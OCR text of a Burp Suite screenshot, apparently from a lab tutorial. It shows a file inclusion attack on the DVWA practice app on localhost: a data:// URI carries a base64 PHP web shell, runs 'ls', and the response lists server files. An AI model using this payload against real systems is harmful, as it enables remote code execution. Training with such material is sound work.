 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
GET
/dvwa/vulnerabilities/fi/?page=data://text/plain;base64,PD
9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7Pz4&cmd=ls HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:61.0) Gecko/20100101 Firefox/61.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://localhost/dvwa/vulnerabilities/fi/?page=include.php
Cookie: security=low; security_level=0;
PHPSESSID=460ed3b621ee0391883e0fce1c3dc84c
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 04 Sep 2018 21:09:46 GMT
Server: Apache/2.4.29 (Unix) OpenSSL/1.0.2n PHP/7.2.1 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/7.2.1
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 4117
Connection: close
Content-Type: text/html;charset=utf-8
file1.php
file2.php
file3.php
file4.php
help
include.php
index.php
source
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*</title>
<link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
<link rel="icon" type="\image/ico" href="../../favicon.ico" />
<script type="text/javascript" src="../../dvwa/js/dvwaPage.js"></script>
? < + > Type a search term 0 matches
Done 4,465 bytes | 9 millis